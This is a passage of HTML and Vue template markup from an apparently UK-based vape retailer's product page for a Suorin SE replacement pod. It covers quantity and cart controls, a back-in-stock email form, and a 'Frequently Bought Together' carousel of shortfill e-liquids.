                                                                :class="{'uk-wh': warehouses[warehouseId]=='UK-01' || warehouses[warehouseId]=='UK-02' || warehouses[warehouseId]=='UK-03','current': product.selected_warehouse_id==warehouseId}">
                                                                <template>
                                                                    {{ warehouses[warehouseId] }} Warehouse
                                                                </template>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                    </div>

                                    <div class="add-to-cart" v-if="product.availability != 'Out of stock' && product.availability != 'Coming soon'" v-cloak>
                                        <div class="qty-box">
                                            <label for="qty" class="info-title">QTY:</label>
                                            <div class="qty-btn">
                                                <input type="button" class="dec add" @click="changeQty(product,-1)" :class="{'banclick1': product.banclick1 == 1}" value="-" />
                                                <input type="text" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" onkeyup="if (!window.__cfRLUnblockHandlers) return false; value=value.replace(/[^0-9]/g,'')" v-model.number="qty" @input="changeQty(product)" data-cf-modified-cf01ec2b761cb3fe9ac7623f-="" />
                                                <input type="button" class="add addqty" @click="changeQty(product,1)" :class="{'banclick2': product.banclick2 == 1}" value="+" />
                                            </div>

                                                                                                                                                <div class="promotion-code-pc d-none d-lg-block">
    <div class="all-code">
        <span class="get-btn">Get Coupons<i class="icon iconfont icondown1"></i></span>
        <ul class="list">
                    </ul>
    </div>
</div>                                                                                                                                    </div>
                                        <div class="btn-box">
                                            <button type="button" title="Add to Cart" class="button btn-cart btncart" @click="addToCart(false)">Add to Cart </button>
                                            <button type="button" title="Buynow" class="button btn-cart buynow" @click="addToCart(true)">Buy Now</button>
                                                                                            <div class="add-to-links not-wishlist d-none d-lg-block">
                                                    <a href="/customer/account/login" class="link-wishlist">
                                                        <i class="icon iconfont iconfavorite-copy-copy"></i>
                                                        <i class="icon iconfont iconfavitie-copy-copy"></i><span class="wishlist-num">7</span>
                                                    </a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>

                            <template v-if="product.availability == 'Out of stock' || product.availability == 'Coming soon'" v-cloak>
                                <div class="product-alerts">
                                                                            <div class=" d-none d-lg-block add-to-links not-wishlist">
                                            <a href="/customer/account/login" class="link-wishlist">
                                                <i class="icon iconfont iconfavorite-copy-copy"></i>
                                                <i class="icon iconfont iconfavitie-copy-copy"></i><span class="wishlist-num">7</span>
                                            </a>
                                        </div>
                                                                        <div class="product-subscribe">
                                        <p>Get notified when it's back in stock! </p>
                                        <div class="subscribe-box">
                                            <div class="subscribe-btn">
                                                <form  id="oos-form">
                                                    <input type="hidden" name="_token" value="guaeUmpKHY4uiQXZ5EN5z71uwMZ6sjrRRv8ZsYtr">
                                                    <input type="text" id="customer_email" name="email" form="oos-form" class="input-text email-text-field" placeholder="Enter your email">
                                                    <div class="subscribe-info"></div>
                                                    <button type="button" id="submitEmail" class="button" onclick="if (!window.__cfRLUnblockHandlers) return false; subscriber(false,this,37743,1)" data-cf-modified-cf01ec2b761cb3fe9ac7623f-="">Submit</button>
                                                                                                        <script src="https://www.google.com/recaptcha/api.js?hl=en" async defer type="cf01ec2b761cb3fe9ac7623f-text/javascript"></script>

                                                    <div data-sitekey="6LdVugElAAAAAHvpgXboqxKy_7vdscjXxPC7Nneu" class="g-recaptcha"></div>
                                                                                                    </form>
                                            </div>
                                        </div>
                                        <template v-if="oosRecommendProducts.length !== 0">
                                            <div class="oos-info">
                                                <p class="title">You can visit:</p>
                                                <ul>
                                                    <li v-for="(obj,index) in oosRecommendProducts">
                                                        <a :href="'/'+obj.url+'.html'">{{ obj.name }}</a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </template>
                                        <template v-else>
                                                                                    </template>
                                    </div>
                                </div>
                            </template>
                                                        
                                                        <p class="product-notice-1">* Free shipping for orders from UK warehouse, and subtotal over £40 after discounts. </p>
                            
                         
                                                         <div class="share-btn">
                                <label class="info-title d-none d-lg-block">Share to:</label>
                                <span class="close d-lg-none"><i class="icon iconfont iconNO1"></i></span>
                                <div class="shareaholic-canvas" data-app="share_buttons" data-app-id="29004798"></div>
                            </div>
                        </form>
                    </div>

                                    </div>
            </div>
                
            <div class="container product-bottom">
                                                            <div class="promotion-code-m d-lg-none">
    <div class="code-top">
        <div class="box">
            <label>Get Coupons:</label>
                    </div>
        <ul class="codeshow">
                    </ul>
    </div>

    <ul class="vscodemain">
            </ul>
</div>                                             
                <template v-if="product.availability == 'Out of stock'" v-cloak>
                 <div class="buy-together-inlet d-lg-none" @click="buyTogether=true">
        <div class="title">Frequently Bought Together <i class="icon iconfont iconyou"></i></div>
        <ul class="list">
                                                                        <li>
                    <div class="product-image">
                        <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/suorin-se-pod-kit-1.jpg" width="350" height="350" alt="Suorin SE Pod Kit 800mAh" />
                    </div>
                    <p class="price" v-text="'£'+selectedPrice(false,relatedProducts[37730])"></p>
                </li>
                                    </ul>
    </div>

    <div class="m-buy-together" :class="{'active':buyTogether}">
        <div class="buy-together">
            <div class="title" @click="buyTogether=false">
                <div class="m-back d-lg-none"><i class="icon iconfont iconleft1-copy"></i></div>
                <div class="p-title d-none">
                                            <h2 class="title-1 active">Frequently Bought Together</h2>
                                                                <h2 class="">Recommended E-juice</h2>
                                    </div>
                <div class="m-title d-lg-none">Frequently Bought Together</div>
            </div>
            <div class="container">
                <div class="selected-product d-lg-none">
                    <div class="selected-left">
                        <img width="800" height="800" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/800/images/202308/08ohm-suorin-se.jpg" alt="Suorin SE Replacement Pod" />
                    </div>
                    <div class="selected-center">+</div>
                    <div class="selected-right">
                        <span v-for='item in relatedProducts' v-if="item.selected == true">
                            <img width="350" height="350" :src="getNewPath(item.image,350)" />
                        </span>
                        <span v-for='item in eliquidsRelatedProducts' v-if="item.selected == true">
                            <img width="350" height="350" :src="getNewPath(item.image,350)" />
                        </span>
                    </div>
                </div>

                <div class="together-products">
                                        <div class="product-tab product-tab-1  active ">
                        <div class="main-product d-none d-lg-block">
                            <div class="product-image">
                                <img width="800" height="800" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/c/images/202308/08ohm-suorin-se.jpg" alt="Suorin SE Replacement Pod Cartridge 2ml (1pcs/pack)" />
                            </div>
                            <div class="product-name">
                                Suorin SE Replacement Pod Cartridge 2ml (1pcs/pack)
                            </div>
                        </div>
                        <div class="add-sign d-none d-lg-block">+</div>
                        <div class="product-list">
                            <div class="swiper swiper-no-swiping">
                                <ul class="swiper-wrapper">
                                                                                                            <li class="item swiper-slide" data-id="37730">
                                        <div class="option-checkbox">
                                       
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,relatedProducts[37730])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/suorin-se-kit.html" title="Suorin SE Pod Kit 800mAh">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/suorin-se-pod-kit-1.jpg" alt="Suorin SE Pod Kit 800mAh" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/suorin-se-kit.html" title="Suorin SE Pod Kit 800mAh">Suorin SE Pod Kit 800mAh </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,relatedProducts[37730])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(relatedProducts[37730],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in relatedProducts[37730].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="relatedProducts[37730].relateOptionsShow == true"></div>
                                            <div class="option-info" :class="{'active':relatedProducts[37730].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/suorin-se-pod-kit-1.jpg" width="350" height="350" alt="Suorin SE Pod Kit 800mAh" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,relatedProducts[37730])"></div>
                                                        <div class="close" @click="relateOptionsToggle(relatedProducts[37730],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in relatedProducts[37730].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="relatedProducts[37730].options[attrId][relatedProducts[37730].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in relatedProducts[37730].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(relatedProducts[37730],attrId,option)"
                                                                            :class="{'current': (relatedProducts[37730].selected_attributes && relatedProducts[37730].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                                                                                <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[relatedProducts[37730].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in relatedProducts[37730].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(relatedProducts[37730],warehouseId)"
                                                                        :class="{'current': relatedProducts[37730].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(relatedProducts[37730],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                    </ul>
                            </div>
                            <div class="swiper-button-prev"></div>
                            <div class="swiper-button-next"></div>
                        </div>
                    </div>
                    
                                        <div class="product-tab product-tab-2 ">
                        <div class="main-product d-none d-lg-block">
                            <div class="img">
                                <img width="800" height="800" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/c/images/202308/08ohm-suorin-se.jpg" alt="Suorin SE Replacement Pod Cartridge 2ml (1pcs/pack)" />
                            </div>
                            <div class="product-name">
                                Suorin SE Replacement Pod Cartridge 2ml (1pcs/pack)
                            </div>
                        </div>
                        <div class="add-sign d-none d-lg-block">+</div>
                        <div class="product-list">
                            <div class="swiper swiper-no-swiping">
                                <ul class="swiper-wrapper">
                                                                                                            <li class="item swiper-slide" data-id="37283">
                                        <div class="option-checkbox">
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37283])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/wick-liquor-shortfill-e-liquid.html" title="Wick Liquor Shortfill E-liquid 50ML/100ML">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/wick-liquor-deja-voodoo.png" alt="Wick Liquor Shortfill E-liquid 50ML/100ML" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/wick-liquor-shortfill-e-liquid.html" title="Wick Liquor Shortfill E-liquid 50ML/100ML">Wick Liquor Shortfill E-liquid 50ML/100ML </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37283])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37283],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in eliquidsRelatedProducts[37283].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="eliquidsRelatedProducts[37283].relateOptionsShow == true"></div>
                                            <div class="option-info" :class="{'active':eliquidsRelatedProducts[37283].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/wick-liquor-deja-voodoo.png" width="350" height="350" alt="Wick Liquor Shortfill E-liquid 50ML/100ML" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37283])"></div>
                                                        <div class="close" @click="relateOptionsToggle(eliquidsRelatedProducts[37283],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in eliquidsRelatedProducts[37283].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="eliquidsRelatedProducts[37283].options[attrId][eliquidsRelatedProducts[37283].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in eliquidsRelatedProducts[37283].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(eliquidsRelatedProducts[37283],attrId,option)"
                                                                            :class="{'current': (eliquidsRelatedProducts[37283].selected_attributes && eliquidsRelatedProducts[37283].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        
                                                        <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[eliquidsRelatedProducts[37283].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in eliquidsRelatedProducts[37283].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(eliquidsRelatedProducts[37283],warehouseId)"
                                                                        :class="{'current': eliquidsRelatedProducts[37283].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37283],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                                                            <li class="item swiper-slide" data-id="37428">
                                        <div class="option-checkbox">
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37428])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/tropical-vibes-shortfill-e-liquid.html" title="Tropical Vibes Shortfill E-liquid 50ml">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/tropical-vibes-shortfill-e-liquid.jpg" alt="Tropical Vibes Shortfill E-liquid 50ml" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/tropical-vibes-shortfill-e-liquid.html" title="Tropical Vibes Shortfill E-liquid 50ml">Tropical Vibes Shortfill E-liquid 50ml </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37428])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37428],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in eliquidsRelatedProducts[37428].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="eliquidsRelatedProducts[37428].relateOptionsShow == true"></div>
                                            <div class="option-info" :class="{'active':eliquidsRelatedProducts[37428].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/tropical-vibes-shortfill-e-liquid.jpg" width="350" height="350" alt="Tropical Vibes Shortfill E-liquid 50ml" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37428])"></div>
                                                        <div class="close" @click="relateOptionsToggle(eliquidsRelatedProducts[37428],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in eliquidsRelatedProducts[37428].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="eliquidsRelatedProducts[37428].options[attrId][eliquidsRelatedProducts[37428].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in eliquidsRelatedProducts[37428].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(eliquidsRelatedProducts[37428],attrId,option)"
                                                                            :class="{'current': (eliquidsRelatedProducts[37428].selected_attributes && eliquidsRelatedProducts[37428].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        
                                                        <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[eliquidsRelatedProducts[37428].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in eliquidsRelatedProducts[37428].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(eliquidsRelatedProducts[37428],warehouseId)"
                                                                        :class="{'current': eliquidsRelatedProducts[37428].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37428],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                                                            <li class="item swiper-slide" data-id="37435">
                                        <div class="option-checkbox">
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37435])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/bar-juice-shortfill-e-liquid.html" title="Bar Juice Shortfill E-liquid 100ml">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/bar-juice-shortfill-e-liquid.jpg" alt="Bar Juice Shortfill E-liquid 100ml" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/bar-juice-shortfill-e-liquid.html" title="Bar Juice Shortfill E-liquid 100ml">Bar Juice Shortfill E-liquid 100ml </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37435])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37435],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in eliquidsRelatedProducts[37435].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="eliquidsRelatedProducts[37435].relateOptionsShow == true"></div>
                                            <div class="option-info" :class="{'active':eliquidsRelatedProducts[37435].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/bar-juice-shortfill-e-liquid.jpg" width="350" height="350" alt="Bar Juice Shortfill E-liquid 100ml" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37435])"></div>
                                                        <div class="close" @click="relateOptionsToggle(eliquidsRelatedProducts[37435],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in eliquidsRelatedProducts[37435].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="eliquidsRelatedProducts[37435].options[attrId][eliquidsRelatedProducts[37435].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in eliquidsRelatedProducts[37435].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(eliquidsRelatedProducts[37435],attrId,option)"
                                                                            :class="{'current': (eliquidsRelatedProducts[37435].selected_attributes && eliquidsRelatedProducts[37435].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        
                                                        <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[eliquidsRelatedProducts[37435].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in eliquidsRelatedProducts[37435].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(eliquidsRelatedProducts[37435],warehouseId)"
                                                                        :class="{'current': eliquidsRelatedProducts[37435].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37435],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                                                            <li class="item swiper-slide" data-id="37487">
                                        <div class="option-checkbox">
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37487])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/triple-treats-shortfill-e-liquid.html" title="Triple Treats Shortfill E-liquid 100ml">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/Triple_Treat.png" alt="Triple Treats Shortfill E-liquid 100ml" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/triple-treats-shortfill-e-liquid.html" title="Triple Treats Shortfill E-liquid 100ml">Triple Treats Shortfill E-liquid 100ml </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37487])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37487],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in eliquidsRelatedProducts[37487].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="eliquidsRelatedProducts[37487].relateOptionsShow == true"></div>
                                            <div class="option-info" :class="{'active':eliquidsRelatedProducts[37487].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/Triple_Treat.png" width="350" height="350" alt="Triple Treats Shortfill E-liquid 100ml" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37487])"></div>
                                                        <div class="close" @click="relateOptionsToggle(eliquidsRelatedProducts[37487],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in eliquidsRelatedProducts[37487].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="eliquidsRelatedProducts[37487].options[attrId][eliquidsRelatedProducts[37487].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in eliquidsRelatedProducts[37487].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(eliquidsRelatedProducts[37487],attrId,option)"
                                                                            :class="{'current': (eliquidsRelatedProducts[37487].selected_attributes && eliquidsRelatedProducts[37487].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        
                                                        <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[eliquidsRelatedProducts[37487].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in eliquidsRelatedProducts[37487].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(eliquidsRelatedProducts[37487],warehouseId)"
                                                                        :class="{'current': eliquidsRelatedProducts[37487].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37487],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                                                            <li class="item swiper-slide" data-id="37529">
                                        <div class="option-checkbox">
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37529])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/fnta-king-shortfill-e-liquid.html" title="FNTA King Shortfill E-liquid 100ml">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/fnta-king.png" alt="FNTA King Shortfill E-liquid 100ml" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/fnta-king-shortfill-e-liquid.html" title="FNTA King Shortfill E-liquid 100ml">FNTA King Shortfill E-liquid 100ml </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37529])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37529],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in eliquidsRelatedProducts[37529].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="eliquidsRelatedProducts[37529].relateOptionsShow == true"></div>
                                            <div class="option-info" :class="{'active':eliquidsRelatedProducts[37529].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/fnta-king.png" width="350" height="350" alt="FNTA King Shortfill E-liquid 100ml" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37529])"></div>
                                                        <div class="close" @click="relateOptionsToggle(eliquidsRelatedProducts[37529],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in eliquidsRelatedProducts[37529].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="eliquidsRelatedProducts[37529].options[attrId][eliquidsRelatedProducts[37529].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in eliquidsRelatedProducts[37529].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(eliquidsRelatedProducts[37529],attrId,option)"
                                                                            :class="{'current': (eliquidsRelatedProducts[37529].selected_attributes && eliquidsRelatedProducts[37529].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        
                                                        <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[eliquidsRelatedProducts[37529].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
